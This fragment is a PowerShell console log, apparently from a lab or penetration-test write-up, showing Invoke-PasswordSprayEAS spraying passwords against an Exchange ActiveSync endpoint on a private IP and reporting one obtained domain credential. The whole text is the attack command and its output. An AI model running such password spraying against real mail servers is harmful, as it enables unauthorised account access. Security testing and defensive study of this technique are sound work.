 PS C:\Users\evi1cg\Desktop> Invoke-PasswordSprayEAS -ExchHostname 192.168.31.129 -UserList .\user.txt -Password
-Threads 1 -Domain pcmgr.local -OutFile aa.txt -Verbose
[*] Now spraying EAS at https://192.168.31.129/Microsoft-Server-ActiveSync/
Time:  2019/1/9 12:39
[*] SUCCESS! User:pcmgr.local\beiguoxia Password:
[*] A total of 1 credentials were obtained.
Results have been written to aa.txt.
Time Taken:  00:00:23.9576965
Time:  2019/1/9 12:40